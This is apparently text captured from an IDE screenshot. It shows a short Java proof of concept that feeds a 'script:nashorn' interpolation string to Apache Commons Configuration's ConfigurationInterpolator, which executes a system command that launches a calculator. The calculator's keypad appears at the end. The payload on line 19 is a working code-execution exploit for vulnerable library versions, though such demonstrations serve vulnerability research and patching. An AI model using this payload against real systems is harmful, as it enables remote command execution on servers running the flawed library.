 You, 8 seconds ago | 2 authors (Hkirito and others)
1 package org.example;
2
3 import org.apache.commons.configuration2.interpol.ConfigurationInterpolator;
4 import org.apache.commons.configuration2.interpol.InterpolatorSpecification;
5
You, 8 seconds ago | 2 authors (Hkirito and others)
6 class App
7 {
Run | Debug
8 public static void main( String[] args )
9 { Hkirito, 21 months ago • Initial commit
10
11 InterpolatorSpecification spec =
12 new InterpolatorSpecification.Builder()
13 .withPrefixLookups(ConfigurationInterpolator.getDefaultPrefixLookups())
14 .withDefaultLookups(ConfigurationInterpolator.getDefaultPrefixLookups().values())
15 .create();
16 ConfigurationInterpolator interpolator = ConfigurationInterpolator.fromSpecification(spec);
17
18 interpolator.interpolate(
19 value:"${script:nashorn:java.lang.Runtime.getRuntime().exec('/usr/bin/gnome-calculator')}"
20 );
21 }
22 }
23
Undo Basic
( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 − =
0 . % +